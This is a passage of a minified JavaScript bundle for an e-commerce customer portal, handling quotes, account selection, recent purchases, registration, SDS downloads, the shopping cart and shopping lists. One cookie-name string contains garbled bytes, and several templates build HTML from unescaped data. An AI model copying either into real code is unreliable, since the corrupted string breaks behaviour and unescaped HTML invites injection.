l="sentMessage=",d=$("#account-id",u).val(),t=$("#delete-quote-endpoint",u).val(),c=$("#email-quote-endpoint",u).val(),p=$("#quote-pdf-endpoint",u).val();function m(e){i.append('<div class="alert alert-warning alert-dismissible ">'+e+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true" >&times;</span></button></div>')}function y(){i.html("");var e,t=a.val();""==(t="Other"==t?n.val():t)?("Other"==a.val()?m("Please enter email address."):m("Please select email address."),jQuery("#send-email",u).show()):(jQuery("#send-email",u).hide(),jQuery(".email-waiting",u).show(),t=Array.isArray(t)?(-1<(e=t.indexOf("Other"))&&t.splice(e,1),t.join(";")):t.replace(/\n/g,";"),(e=window.jQuery.ajax({method:"POST",url:c,xhrFields:{withCredentials:!0},data:{Email:t,AccountId:d,QuoteNumber:r.val(),Message:s.val(),IncludeImages:o.prop("checked")},contentType:"application/x-www-form-urlencoded; charset=UTF-8"})).done(function(e){var t=window.location.href.split("?")[0];e&&(e=l+e.EmailSentMessage,e=t.includes("?")?"&"+e:"?"+e,window.location.href=t+e),jQuery(".email-waiting",u).hide()}),e.fail(function(e){e?.responseText?m("Error sending email.  "+e?.responseText):m("Error sending email"),jQuery("#send-email",u).show(),jQuery(".email-waiting",u).hide()}))}function h(){"Other"==jQuery("#email-choice",u).val()?jQuery(".other-email-choice",u).show():jQuery(".other-email-choice",u).hide()}this.init=function(){window.jQuery(u).length<1||(a=jQuery("#email-choice",u),n=jQuery("#email-other",u),i=jQuery("#emailMessages",u),r=jQuery("#hidden-quote-number",u),o=jQuery("#include-images",u),s=jQuery("#personal-message",u),jQuery(u).on("click","#send-email",function(e){e.preventDefault(),y()}),jQuery(u).on("change","#email-choice",function(e){h()}),jQuery(u).on("click",".open-print-pdf-modal , .open-send-email-modal, .open-delete-quote-modal",function(e){e.preventDefault();e=jQuery(this).data("quote-number");r.val(e),a.val(""),n.val(""),i.html(""),s.val(""),o.prop("checked",!1),jQuery("#send-email",u).show(),jQuery(".email-waiting",u).hide(),h()}),jQuery(u).on("click",".pdf-modal-link",function(e){e.preventDefault();var e=r.val(),t=jQuery(this).data("include-images");window.open(p+"?quoteNumber="+e+"&includeImages="+t,"_blank"),jQuery("#pdf-options-modal",u).modal("hide")}),jQuery(u).on("click",".requoteLink",function(e){e.preventDefault(),jQuery(this).closest("form").submit()}),jQuery(u).on("click","#delete-quote",function(e){e.preventDefault(),jQuery("#delete-quote",u).hide(),jQuery(".delete-waiting",u).show(),window.jQuery.ajax({method:"POST",url:t,data:{AccountId:d,QuoteNumber:r.val()},contentType:"application/x-www-form-urlencoded; charset=UTF-8"}).done(function(e){e&&(window.location.href="/customer/ordersquotes/quotes?deleteMessage="+e.MessageDelete),jQuery(".delete-waiting",u).hide()})}),jQuery("table",u).kendoGrid({filterable:!0,sortable:!0,columns:[{field:"Quote",filterable:!0},{field:"Creator",filterable:!0},{field:"PO",filterable:!0},{field:"Unit",filterable:!1},{field:"Date",filterable:!1},{field:"Status",filterable:!1},{field:"Approval",filterable:!1},{field:"Total",filterable:!1},{field:"Actions",filterable:!1}]}),setTimeout(function(){jQuery(".quote-waiting",u).fadeOut(function(){jQuery(".quote-content",u).fadeIn()})},100),jQuery(".mobile-items .quote-form input[type=submit]",u).click(function(e){e.preventDefault();var n=jQuery(".mobile-items .quote-form #quoteField",u).val().trim().toLowerCase(),i=jQuery(".mobile-items .quote-form #creatorField",u).val().trim().toLowerCase(),r=jQuery(".mobile-items .quote-form #purchaseOrderField",u).val().trim().toLowerCase(),o=0<n.length,s=0<i.length,l=0<r.length,d=0;jQuery(".mobile-items .item",u).each(function(){var e=jQuery(this).find(".qn").text().trim().toLowerCase(),t=jQuery(this).find(".cb").text().trim().toLowerCase(),a=jQuery(this).find(".po").text().trim().toLowerCase();(!o||0<=e.indexOf(n))&&(!s||0<=t.indexOf(i))&&(!l||0<=a.indexOf(r))?(d++,jQuery(this).show()):jQuery(this).hide()}),jQuery(".mobile-items .order-count",u).text(0<d?d:"No")}),e.init(u),jQuery("#quote-filter-form",u).submit(function(e){var t;e.preventDefault(),jQuery("#quote-filter-form",u).valid()&&(t=e=!0,1!=$("#hideExpired").prop("checked")&&(e=!1),1!=$("#hideCompleted").prop("checked")&&(t=!1),window.location=window.location.pathname+"?hideExpired="+e+"&hideCompleted="+t+"&startDate="+$("#startDate").val()+"&endDate="+$("#endDate").val())}),jQuery("#quote-filter-form",u).validate(),jQuery.validator.addMethod("dateCompare",function(e,t,a){return/Invalid|NaN/.test(new Date(e))?isNaN(e)&&isNaN(jQuery(a).val())||Number(e)>=Number(jQuery(a).val()):new Date(e)>=new Date(jQuery(a).val())},"End Date must be greater than Start Date."),jQuery("#endDate").rules("add",{dateCompare:"#startDate"}))}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/MobileCardLibrary.js":93}],51:[function(e,t,a){var d=e("../../../wwwroot/global/GeneralLibrary.js");function n(){var n=".Chadwell-Pages-RSMViewAccountsPage",e=new d,a=$("#changeAccountEndpoint",n).val(),t=jQuery("#getAccountsEndpoint",n).val(),i=[100],r=jQuery("#filterText",n),o=[];function s(){var a=$(n).width()<=window.model.MobileWidthBreakpoint;o.columns.forEach(function(e,t){a?"Mobile-Template"===e.name?o.showColumn(t):o.hideColumn(t):"Mobile-Template"===e.name?o.hideColumn(t):o.showColumn(t)})}function l(e){var t='<div class="mobile-grid">';return(t=(t=(t=(t+='<div class="grid-center"><strong>SalesId: </strong>'+(null!==e.SalesId?e.SalesId:"")+"</div>")+('<div class="grid-center"><strong>Sales Person: </strong>'+(null!==e.SalesPersonName?e.SalesPersonName:"")+"</div>"))+('<div class="grid-center"><strong>Account Name: </strong>'+e.AccountName+"</div>")+('<div class="grid-center"><strong>Account Number: </strong>'+e.AccountNumber+"</div>"))+('<div class="grid-center"><strong>Parent Company: </strong>'+e.ParentAccount+"</div>")+('<form action="/search.php" method="post" class="mobile-action-form"><input type="hidden" name="contactId" value="'+e.AccountContactId+'"><button type="submit" class="btn btn-sm btn-primary">Select Account</button></form>'))+"</div>"}this.init=function(){jQuery(n).length<1||(o=jQuery("#grid",n).kendoGrid({dataSource:{transport:{read:{url:t,type:"GET"},parameterMap:function(e){let t="",a="";return e?.sort&&0<e.sort.length&&(t=e.sort[0].field,a=e.sort[0].dir),{PageNumber:e.page,PageSize:e.pageSize,FilterText:$("#filterText",n).val(),SortField:t,SortDirection:a}}},schema:{data:"Data",total:"TotalPages",model:{fields:{SalesId:{type:"string"},SalesPersonName:{type:"string"},AccountName:{type:"string"},AccountNumber:{type:"string"},ParentAccount:{type:"string"},AccountContactId:{type:"string"}}}},serverPaging:!0,serverSorting:!0,serverFiltering:!0,page:1,pageSize:i[0]},pageable:{alwaysVisible:!1},sortable:!0,columns:[{field:"SalesId",title:window.model.SalesIdHeader,sortable:!1},{field:"SalesPersonName",title:window.model.SalesPersonNameHeader,sortable:!1},{field:"AccountName",title:window.model.AccountNameHeader},{field:"AccountNumber",title:window.model.AccountNumberHeader},{field:"ParentAccount",title:window.model.OrganizationNameHeader},{title:window.model.ActionsHeader,sortable:!1,template:function(e){var t="";return t+='<form action="'+a+'" method="post"><input type="hidden" name="contactId" value="'+e.AccountContactId+'"><button type="submit" class="btn btn-sm btn-link">'+window.model.SelectAccountText+"</button></form>"}},{title:"",name:"Mobile-Template",template:l}]}).data("kendoGrid"),setTimeout(function(){jQuery(".rsm-waiting",n).fadeOut(function(){jQuery(".rsm-content",n).fadeIn()})},500),r.on("input",e.debounce(function(){o.dataSource.read()},250)),jQuery("#clearFilter",n).on("click",function(e){e.preventDefault(),$("#filterText",n).val(""),o.dataSource.read()}),$(window).on("resize orientationchange",e.debounce(function(){s()},100)),jQuery(".rsm-account-form",n).submit(function(e){e.preventDefault(),o.dataSource.read()}),jQuery(".mobile-items .rsm-account-form input[type=submit]",n).click(function(e){e.preventDefault();var i=jQuery(".mobile-items .rsm-account-form #salesIdSearch",n).val().trim().toLowerCase(),r=jQuery(".mobile-items .rsm-account-form #salesNameSearch",n).val().trim().toLowerCase(),o=jQuery(".mobile-items .rsm-account-form #accountNumberSearch",n).val().trim().toLowerCase(),s=jQuery(".mobile-items .rsm-account-form #organizationSearch",n).val().trim().toLowerCase(),l=0<i.length,d=0<r.length,u=0<o.length,c=0<s.length,p=0;jQuery(".mobile-items .item",n).each(function(){var e=jQuery(this).find(".salesId").text().trim().toLowerCase(),t=jQuery(this).find(".salesName").text().trim().toLowerCase(),a=jQuery(this).find(".accountNumber").text().trim().toLowerCase(),n=jQuery(this).find(".organization").text().trim().toLowerCase();(!l||0<=e.indexOf(i))&&(!d||0<=t.indexOf(r))&&(!u||0<=a.indexOf(o))&&(!c||0<=n.indexOf(s))?(p++,jQuery(this).show()):jQuery(this).hide()}),jQuery(".account-count",n).text(p)}),s())}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90}],52:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js"),d=e("../../../wwwroot/global/MobileCardLibrary.js"),u=e("../../../wwwroot/global/RecentPurchasesLibrary.js"),c=e("../../../wwwroot/global/ProductLinksLibrary");function i(){var r=".Chadwell-Pages-RecentPurchasesPage",t=new c,o=new n,a=(new d,new u,!0),i={},s={},l={};function e(e){e.AddRemoveFavoritesViewModel;var t='<a class="toggle-favorite" data-code="'+e.SKU+'" data-isfavorite="'+e.IsFavorite+'"href = "#" > <span class="';return(t+=e.IsFavorite?"fas fa-heart":"far fa-heart")+'" style="color:#0077c8"></span></a>'}jQuery(".active-toggle",r).on("click",function(e){e.preventDefault(),(a=!a)?i.dataSource.group([{field:"Category",dir:"asc"}]):i.dataSource.group([])}),jQuery(r).on("click",".accordion",function(){for(var e=document.getElementsByClassName("accordion"),t=0;t<e.length;t++)e[t].addEventListener("click",function(){this.classList.toggle("active");var e=this.nextElementSibling;"block"===e.style.display?e.style.display="none":e.style.display="block"})}),this.init=function(){jQuery(r).length<1||(l=new kendo.data.DataSource({data:window.modelWithCategory,schema:{model:{fields:{SKU:{type:"string",editable:!1},DisplayName:{type:"string",editable:!1},IsFavorite:{type:"bool",editable:!1},QuantityPurchased:{type:"integer",editable:!1},LastOrder:{type:"date",editable:!1},Url:{type:"string",editable:!1},LastPrice:{type:"decimal",editable:!1},Category:{type:"string",editable:!1},AddRemoveFavoritesViewModel:{type:"object",editable:!1}}}},group:{field:"Category",dir:"asc"}}),i=$("#grid",r).kendoGrid({dataSource:l,editable:!1,editable:"incell",scrollable:!0,navigatable:!0,columnMenu:{filterable:!1},columns:[{title:"Preview",template:function(e){return'<span class="fa fa-search quick-view-icon" data-code="'+e.SKU+'" data-pname="'+e.DisplayName+'" data-toggle="modal" data-target="#product-preview-modal" style="color:#0077c8" ></span >'},width:"80px"},{field:"IsFavorite",title:"Is Favorite",template:e,width:"100"},{field:"SKU",title:"Item",width:"100"},{field:"DisplayName",title:"Description",template:function(e){return'<a href="'+e.Url+'" alt="'+e.DisplayName+'">'+e.DisplayName+"</a>"}},{field:"LastPrice",title:"Last Price",width:"100"},{field:"QuantityPurchased",title:"Purchased Quantity",width:"80"},{field:"LastOrder",title:"Last Order",format:"{0:MM/dd/yyyy}",width:"100"},{field:"Category",title:"Category",editor:function(e,t){$('<input required name="Category">').appendTo(e).kendoDropDownList({autoBind:!1,dataTextField:"Category",dataValueField:"Category",dataSource:{data:Category}})},width:"100"},{title:"Actions",width:"120px",template:function(e){return'<a class="add-to-cart btn btn-sm" style="color:white" title="'+e.DisplayName+'" data-code="'+e.SKU+'">Add to Cart</a><span class="success-message"><span class="fa fa-check"></span>Added to Cart</span><span class="failure-message"><span class="fa fa-window-close"></span>Failure adding to cart</span>'}}],pageable:{pagesizes:10,pageSize:10}}).data("kendoGrid"),s=jQuery("#list-view",r).kendoListView({dataSource:l,template:kendo.template(jQuery("#list-view-template",r).html()),pageable:!0}).data("kendoListView"))},jQuery(r).on("click",".toggle-favorite",function(e){e.preventDefault();var t=jQuery(this),a=t.data("isfavorite"),n=t.data("code"),e=(a?jQuery("input[name=RemoveFromFavoritesEndpoint]",r):jQuery("input[name=AddToFavoritesEndpoint]",r)).val(),e=jQuery.ajax({method:"POST",url:e,data:{Code:n,Quantity:1},dataType:"json",xhrFields:{withCredentials:!0}});return e.done(function(){var e=l.get(n),e=(e&&(e.IsFavorite=!a,s.refresh(),i.refresh()),a?t.siblings(".success-remove-message"):t.siblings(".success-add-message"));e.show(),e.delay(1e3).fadeOut("slow")}),e.fail(function(e){console.log("Error modifying favorites",e)}),!1}),jQuery(r).on("click",".add-to-cart",function(e){e&&e.preventDefault();var t=o.getAddToCart("...",jQuery(this)),a=jQuery(this).data("code"),n=jQuery(this).data("itemName"),i=jQuery(this).data("itemPrice");(e=jQuery.ajax({method:"POST",url:jQuery("input[name=AddToCartEndpoint]",r).val(),data:{AccountId:jQuery("input[name=AccountId]",r).val(),Code:a,Quantity:1},xhrFields:{withCredentials:!0}})).done(function(){jQuery.ajax({url:jQuery("input[name=GetMiniCartEndpoint]",r).val(),type:"GET",success:function(e){jQuery(".Chadwell-Shared-MiniShoppingCartWrapper").html(e),t.button.fadeOut(900,function(){o.resetAddToCartButtonContent(t),o.showAddToCartSuccess(t)})}}),o.trackAddToCart(a,1,i,n)}),e.fail(function(){t.button.fadeOut(900,function(){o.resetAddToCartButtonContent(t),o.showAddToCartFailure(t)})})}),jQuery(r).on("click",".fa-search",function(e){e.preventDefault(),jQuery("input[ name=modalproductid   ]",r).attr("value",jQuery(this).data("code")),jQuery("input[ name=modalproductname ]",r).attr("value",jQuery(this).data("pname")),jQuery(".btn-back-in-stock-notify",".Chadwell-Back-In-Stock-Notify").data("pid",jQuery(this).data("code"))}),jQuery("#product-preview-modal",r).on("show.bs.modal",function(){jQuery("#product-preview-modal .spinner",r).show(),jQuery("#product-preview-modal .ajax-content",r).empty()}),jQuery("#product-preview-modal",r).on("shown.bs.modal",function(){setTimeout(function(){var e=jQuery("input[ name=modalproductid   ]",r).attr("value"),e=jQuery.ajax({method:"POST",url:productDetailsEndpoint,data:{code:e},dataType:"json",xhrFields:{withCredentials:!0}});e.done(function(e){jQuery("#product-preview-modal .spinner",r).hide(),jQuery("#product-preview-modal .ajax-content",r).html(e.html).show(),t.initLinks(!0),t.loadShoppingLists()}),e.fail(function(e){jQuery("#product-preview-modal .spinner",r).hide()})},1200)})}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/MobileCardLibrary.js":93,"../../../wwwroot/global/ProductLinksLibrary":96,"../../../wwwroot/global/RecentPurchasesLibrary.js":99}],53:[function(e,t,a){function n(){var i=".Chadwell-Pages-RegistrationPage";function r(){jQuery("#Phone").mask("(999) 999-9999"),jQuery("#PhoneNew").mask("(999) 999-9999"),jQuery("#existingCustomerForm",i).validate({submitHandler:function(e){var t;return t=jQuery(".validateEmail",i).val(),/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(t)?(t=jQuery(".passwordField",i).val(),/^(?=.*\d)(?=.*[a-zA-Z])(?=.*[!@#$%^&*()_+]).{7,50}$/.test(t)?($("#passwordErrorMessage",i).hide(),void(0<grecaptcha.getResponse().length?e.submit():jQuery(".captcha-container .error-message",i).show().delay(2e3).fadeOut())):(jQuery("#passwordErrorMessage",i).show().delay(2e3).fadeOut(),!1)):(jQuery("#emailAddressErrorMessage",i).show().delay(2e3).fadeOut(),!1)},rules:{ConfirmPassword:{equalTo:".passwordField"}},messages:{ConfirmPassword:jQuery("input[name=PasswordMessage]",i).val()}})}this.init=function(){var e,t,a,n;jQuery(i).length<1||(jQuery("#emailAddressErrorMessage",i).hide(),jQuery("input[name=answer]",i).on("change",function(){var e;".card-one"==this.value?jQuery(".card-one",i).slideDown():(e=$("#hdNewUserRegistrationFormUrl").val(),jQuery(".card-one",i).slideUp(),window.location=e)}),r(),e="",t=jQuery("input[name=SetInitialFormView]",i).val(),a=0<window.location.href.indexOf("?form=new-customer"),n=0<window.location.href.indexOf("?form=existing-customer"),"new-customer"==t?e="#answer2":"existing-customer"==t?e="#answer1":a?e="#answer2":n&&(e="#answer1"),0<e.length&&jQuery(e,i).trigger("click"),jQuery(".btn-primary",i).on("click",function(){dataLayer.push({event:"sign_up"})}))}}jQuery(document).ready(function(){(new n).init()})},{}],54:[function(e,t,a){function n(){var a=".Chadwell-Pages-ResourceContentLinksAdminPageEdit";this.init=function(){jQuery(a).length<1||(jQuery("table",a).kendoGrid({dataSource:{data:window.Items,schema:{model:{fields:{Code:{type:"string"},Code:{type:"string"},Name:{type:"string"},Category:{type:"string"}}}}},columns:[{headerTemplate:'<input type="checkbox" class="select-all"> Select All',template:function(e){return'<input type="checkbox" class="remove-item" data-item-code="'+e.Code+'">'},width:"100px"},{field:"Name",filterable:!0,title:"Name"},{field:"Code",filterable:!0,title:"SKU",width:"175px"},{field:"Category",type:"string",filterable:!0,title:"Category",width:"300px"}],pageable:{pageSizes:window.Settings.PageSizes,pageSize:window.Settings.DefaultPageSize,buttonCount:window.Settings.ButtonsToShow,messages:{itemsPerPage:window.Settings.ItemsPerPageMessage,display:window.Settings.InfoDisplay},input:!0},filterable:!0,sortable:!0}),setTimeout(function(){jQuery(".items-waiting",a).fadeOut(function(){jQuery(".items-content",a).fadeIn()})},1e3),jQuery(".select-all",a).click(function(e){1==this.checked?$(".remove-item").prop("checked",!0):$(".remove-item").prop("checked",!1),$(".remove-item").trigger("change")}),jQuery(".remove-skus-btn",a).click(function(e){var t=jQuery("#skus",a);t.val(""),$(".remove-item").each(function(){var e=jQuery(this).data("item-code");1==this.checked&&t.val((t.val()+","+e).replaceAll(",,",",").trim(","))}),jQuery("#remove-items-form",a).submit()}))}}jQuery(document).ready(function(){(new n).init()})},{}],55:[function(e,t,a){function n(){var e=".Chadwell-Pages-ResourceContentLinksAdminPage";this.init=function(){jQuery(e).length<1||(jQuery("#blocks",e).kendoGrid({dataSource:{data:window.Blocks,schema:{model:{fields:{LinkTitle:{type:"string"},LinkUrl:{type:"string"},Items:{type:"string"},BlockId:{type:"string"}}}}},columns:[{field:"LinkTitle",filterable:!0,title:"Link Title"},{field:"LinkUrl",type:"string",filterable:!0,title:"Link URL"},{field:"Items",filterable:!0,title:"SKUs"},{field:"BlockId",filterable:!1,title:"Edit",template:function(e){return'<a href="Edit?BlockId='+e.BlockId+'" class="btn btn-primary">Edit</a> <a href="RemoveBlock?BlockId='+e.BlockId+'" class="btn btn-primary delete-button">Delete</a>'},width:"170px"}],pageable:{pageSizes:window.Settings.PageSizes,pageSize:window.Settings.DefaultPageSize,buttonCount:window.Settings.ButtonsToShow,messages:{itemsPerPage:window.Settings.ItemsPerPageMessage,display:window.Settings.InfoDisplay},input:!0},filterable:!0,sortable:!0}),setTimeout(function(){jQuery(".blocks-waiting",e).fadeOut(function(){jQuery(".blocks-content",e).fadeIn()})},1e3))}}jQuery(document).ready(function(){(new n).init()})},{}],56:[function(e,t,a){function n(){var n="",i=".Chadwell-Pages-SDSDownloadPage-Index",r="���߲ݴ�ýPreviousSDSChoices",o=$("#getPdfEndpoint",i).val(),a=$("#getPdfListEndpoint",i).val(),t=$("#getPdfExistsEndpoint",i).val(),e=$("#pdfExistsInRecentPurchasesEndpoint",i).val();function s(e){e=Cookies.get(e);return null==e?"":e}function l(e){e.preventDefault();var a=jQuery(".sku-text",i).val();$.ajax({method:"GET",url:t,data:{itemCode:a},xhrFields:{withCredentials:!0}}).done(function(e){var t;!0===e?(e=a,void 0===(t=s(r))||""===t?Cookies.set(r,e):t.includes(e)||Cookies.set(r,e+"|"+t),u(),u(),window.open(o+"?code="+a,"_blank")):(e=window.sdsDownloadPageDetails.MSDSNotFoundMessage,jQuery("#error-messages",i).html('<div class="alert alert-warning alert-dismissible fade show">'+e+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>'))})}function d(){var e=new RegExp(n,"i"),t=jQuery(".download-single-sds",i),a=jQuery(".sku-text",i).val();e.test(a)?t.removeClass("disabled"):t.addClass("disabled")}function u(){var t="",e=s(r);void 0!==e&&""!==e&&(e=e.split("|"),jQuery(".previous-sku-container",i).removeClass("d-none"),e.forEach(function(e){t+='<a href="#" class="dropdown-item">'+e+"</a>"})),jQuery(".input-group .dropdown-menu",i).html(t)}this.init=function(){var t;jQuery(i).length<1||((t=jQuery(".download-sds-list-container",i)).empty(),jQuery.ajax({method:"GET",xhrFields:{withCredentials:!0},url:e,dataType:"json",success:function(e){t.html('<a href="'+a+'" target="_blank" class="btn btn-sm btn-primary">Download My SDS List</a>')},error:function(e){jQuery(".sds-list-unavailable",i).removeClass("d-none")}}),u(),jQuery(i).on("click",".dropdown-item",function(e){e.preventDefault(),jQuery(".sku-text",i).val(jQuery(this).text()),d()}),jQuery(".sku-text",i).keyup(function(){d()}),n=jQuery("input[name=ProductSKURegex]",i).val(),jQuery("a.download-single-sds",i).on("click",l))}}jQuery(document).ready(function(){(new n).init()})},{}],57:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js");e("../../../wwwroot/global/ProductListManager.js");function i(){var i,r,o=".Chadwell-Pages-ShoppingCartPage",s=!1,l=!1,d=!1,p=new n,u=$("#updateCartLineItemEndpoint").val(),c=$("#saveQuoteDetailsEndpoint").val();function m(e){jQuery(".subtotal-price").html(e.CartSubtotal)}function e(){var e=window.jQuery(this),t=e.closest(".item-row"),a=t.find(".saving-notification"),n=t.data("id"),i=e.val(),r=t.find(".line-total"),o=t.find(".quantity-to-ship"),e=(a.show(),window.jQuery.ajax({method:"POST",url:u,data:{AccountId:window.cartDetails.AccountId,CartLineId:n,QuantityOrdered:i},dataType:"json",contentType:"application/x-www-form-urlencoded; charset=UTF-8",xhrFields:{withCredentials:!0}}));e.done(function(e){e&&(m(e),r.html(e.LineTotal),o.html(i),a.hide(),e.ErrorMessage)&&h("Error updating product quantity")}),e.fail(function(){h("Error updating product quantity"),a.hide()})}function y(){var t,e,a,n,i;window.cartDetails.CanChangePrice&&(i=(a=window.jQuery(this)).closest(".item-row"),t=i.find(".saving-price-notification"),e=i.data("id"),a=a.val(),n=i.find(".line-total"),t.show(),(i=window.jQuery.ajax({method:"POST",url:u,data:{AccountId:window.cartDetails.AccountId,CartLineId:e,ActualPrice:a},dataType:"json",contentType:"application/x-www-form-urlencoded; charset=UTF-8",xhrFields:{withCredentials:!0}})).done(function(e){e&&(m(e),n.html(e.LineTotal),t.hide(),e.ErrorMessage)&&h("Error updating product price")}),i.fail(function(){h("Error updating product price"),t.hide()}))}function h(e,t){window.jQuery("#error-messages",o).append('<div class="alert alert-warning alert-dismissible fade show" id="error-'+t+'">'+e+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>')}this.init=function(){function t(e,t){d?(i=jQuery(".poNumberMobile",o).val(),r=jQuery(".unitNumberMobile",o).val()):l&&(i=jQuery(".poNumber",o).val(),r=jQuery(".unitNumber",o).val()),l||d?window.jQuery.ajax({method:"POST",url:c,data:{purchaseOrderNumber:i,unitNumber:r},dataType:"json",contentType:"application/x-www-form-urlencoded; charset=UTF-8",xhrFields:{withCredentials:!0}}).done(function(){a(e,t),d=l=!1}):a(e,t)}function a(e,t){(!s||confirm("Are you sure you want to continue without saving your changes?"))&&(t?(n(e),e.closest("form").submit()):location.href=e.attr("href"))}function n(e){e.prop("disabled",!0),e.html("Creating Quote...")}jQuery(o).length<1||(jQuery("#btn-save-to-shopping-list",o).on("click",function(e){var t=(()=>{let t=[];return $("table.product-list-desktop tbody tr.item-row",o).each(function(){var e=$(this),e={code:e.find("td.item-sku").text().trim(),description:e.find("input.item-name").val(),unitPrice:parseFloat(e.find("input.item-price").val()),priceOrigin:e.find("td.price-source-value").text().trim(),quantity:parseInt(e.find("input.item-quantity").val()),quantityToShip:parseInt(e.find("td.quantity-to-ship").text().trim()),total:parseFloat(e.find("td.line-total").text().replace(/[^0-9.-]+/g,""))};t.push(e)}),t})();ProductListManager.clearItems(Context.ShoppingList),ProductListManager.addItemList(Context.ShoppingList,t)}),jQuery(".toggle-all",o).change(function(e){var t=jQuery(this).is(":checked");jQuery(".product-list-desktop td input[type=checkbox]",o).prop("checked",t)}),jQuery(".subtotal-wrapper",o).on("click",function(){jQuery(".margin-wrapper",name).toggle()}),jQuery(".track-delete",o).on("click",function(){var d=[],u=0,c=null;$(".cart-delete:checked").each(function(e){c=jQuery(this).hasClass("mobile-delete")?jQuery(this).closest("div.product-body"):jQuery(this).closest("tr");var t=jQuery(this).data("price"),a=jQuery(c).find(".quantity-box").val(),n=jQuery(this).data("sku"),i=jQuery(this).data("productname"),r=jQuery(this).data("manufacturer"),o=jQuery(this).data("primarycategory"),s=jQuery(this).data("subcategory"),l=jQuery(this).data("index"),n=(u+=t,p.createGAItem(n,a,t,i,r,o,s,l,"list-shopping-cart","Shopping Cart"));d.push(n)}),p.trackGaEventToDataLayer("remove_from_cart",d,u,"items_remove")}),jQuery(".product-list-mobile .form-group input[type=checkbox]",o).change(function(){var e=jQuery(this).is(":checked"),t=jQuery(this).parent().parent().find(".confirm-delete");e?t.slideDown():t.slideUp()}),window.jQuery(".quantity-box",o).bind(" blur",e),window.jQuery(".price-box",o).bind(" blur",y),jQuery(".btn-checkout",o).click(function(e){e.preventDefault(),t(jQuery(this),!1)}),jQuery(".btn-save-as-quote",o).click(function(e){e.preventDefault();e=window.jQuery("#subTotal").html();p.trackGaEventToDataLayer("add_to_quote",cartItems,e,"items_add_quote"),t(jQuery(this),!0)}),jQuery(".btn-save-to-shopping-list",o).click(function(e){var t=window.jQuery("#subTotal").html(),a=jQuery("#shoppingListName").val(),n=[],i=null;if(cartItems)for(var r=0;r<cartItems.length;r++)(i=cartItems[r]).item_list_name=a,i.item_list_id="list_"+cartItems[r].item_list_name,n.push(i);p.trackGaEventToDataLayer("add_to_shopping_list",n,t,"items_add_shopping_list")}),jQuery("input[type=number]",o).change(function(e){var t,a;"price"===jQuery(this).data("update-field")&&(t=jQuery(this).data("code"),t=t,a=jQuery('input[name="opl"]',o).val(),jQuery('.price-source-value[data-code="'+t+'"]',o).filter(function(e){return this.innerHTML!==a}).hide().html(a).fadeIn("fast")),s=!0}),jQuery(".unitNumber",o).change(function(e){l=!0}),jQuery(".poNumber",o).change(function(e){l=!0}),jQuery(".unitNumberMobile",o).change(function(e){d=!0}),jQuery(".poNumberMobile",o).change(function(e){d=!0}))}}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/ProductListManager.js":97}],58:[function(e,t,a){e("../../../wwwroot/global/ShoppingListLibrary");function n(){var e=".Chadwell-Pages-ShoppingListPage-Create";let n=$("#index-endpoint",e).val(),i=$("#form-endpoint",e).val();this.init=function(){window.jQuery(e).length<1||$("#create-list-form").submit(function(e){e.preventDefault();var e=$("#AccountId").val(),t=$("#Name").val(),a=$("#Description").val();ShoppingListApi.createShoppingList(e,t,a,"",function(e){window.location=n+"?message="+e+"&isSuccess=true"},function(e){window.location=i+"?error="+e.responseText})})}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/ShoppingListLibrary":103}],59:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js");e("../../../wwwroot/global/ShoppingCartLibrary"),e("../../../wwwroot/global/ShoppingListLibrary"),e("../../../wwwroot/global/ButtonAnimatorLibrary");function i(){var C=new n,k=".Chadwell-Pages-ShoppingListPage-Edit",S=!0,A=$("#editEndpoint",k).val();this.init=function(){var d,r,e,o,s,t,l,u,a,n,c,p,i,m,y;function h(e){window.jQuery("#error-messages",k).append('<div class="alert alert-warning alert-dismissible fade show">'+e+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>')}function f(e){return-1<d.indexOf(e)}function g(){var t=0,a=0,n=0,i=!1;r.map(function(e){f(e.Id)&&(++a,t+=e.LineTotal,e.IsAvailable||(i=!0)),n+=e.LineTotal}),window.jQuery("#selected",k).html(a),window.jQuery("#subtotal-selected",k).html(C.formatUSD(t)),e.prop("disabled",0===a),o.prop("disabled",0===a||i),window.jQuery("#subtotal-all",k).html(C.formatUSD(n))}function w(){var e,t=window.jQuery(this).closest("tr").data("id");f(t)?(e=t,-1<(e=d.indexOf(e))&&d.splice(e,1)):d.push(t),g()}function v(){var e=window.jQuery(this).prop("checked"),t=window.jQuery("#shopping-list-products input.item-available[type=checkbox]",k);d=[],e&&r.map(function(e){0!=e.IsAvailable&&d.push(e.Id)}),t.prop("checked",e),g()}function b(){var e=window.jQuery(this),t=window.shoppingListDetails.AccountId,a=window.shoppingListDetails.Name,n=e.closest("tr").data("id"),e=e.val();ShoppingListApi.updateProduct(t,a,n,e,function(e){e&&e.Items&&(j(e.Items),g())},function(e){h("Error updating product quanity for shopping list")})}function j(e){r=e;var i=window.jQuery("#shopping-list-products",k),a=(i.html(""),r.map(function(e,t){var a="";e.ReplacementMessages&&0<e.ReplacementMessages.length&&e.ReplacementMessages.forEach(function(e){e&&0<e.length&&(a+=' <div class="alert alert-warning alert-dismissible fade show">'+e+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>')});let n=0==e.IsAvailable?"Item NOT available":"";i.prepend('                         <tr data-id="'+e.Id+'" data-code="'+e.SKU+'">                             <td data-title="Select:">                                 <input type="checkbox"'+(0==e.IsAvailable?"":' class="item-available" ')+(f(e.Id)?' checked="checked" ':"")+' />                             </td>                             <td data-title="Item:">'+e.SKU+'</td>                             <td data-title="Product Image:">                                '+(0==e.IsAvailable?n:'<img src="'+e.ImageUrl+'" alt="'+e.DisplayName+'" />')+'                             